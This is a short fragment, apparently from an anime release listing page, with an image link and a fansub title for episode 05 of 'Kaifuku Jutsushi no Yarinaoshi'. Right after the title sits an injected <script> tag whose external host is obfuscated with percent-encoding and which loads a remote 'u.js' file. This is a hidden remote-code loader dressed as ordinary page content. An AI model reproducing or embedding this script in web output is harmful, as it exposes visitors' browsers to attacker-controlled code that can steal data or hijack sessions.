 [HYSUB]Kaifuku Jutsushi no Yarinaoshi[05][BDrip][GB_MP4][1920X1080]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>